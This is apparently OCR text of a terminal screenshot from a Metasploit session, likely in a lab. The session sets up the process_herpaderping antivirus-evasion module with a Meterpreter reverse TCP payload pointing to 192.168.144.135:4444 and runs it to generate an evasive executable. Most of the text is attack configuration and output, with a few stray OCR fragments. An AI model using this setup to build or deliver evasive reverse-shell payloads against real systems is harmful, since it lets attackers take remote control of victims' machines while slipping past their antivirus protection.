 Vulnerability: File Uploa...
Terminal
01:52 PM
Terminal
File Edit View Search Terminal Help
not set)
FILENAME LuNLZfOulu.exe yes Filename for the evasive file (default: random)
REPLACED_WITH_FILE %SystemRoot%\System32\calc.exe no File to replace the target with. If not set, the targ
et file will be filled with random bytes (WARNING! it
is likely to be catched by AV).
WRITEABLE_DIR %TEMP% yes Where to write the loader on disk
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.144.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows (x64)
msf6 evasion(windows/process_herpaderping) > run
[+] LuNLZfOulu.exe stored at /home/n00tmeg/.msf4/local/LuNLZfOulu.exe
msf6 evasion(windows/process_herpaderping) > mv
19 RAPID7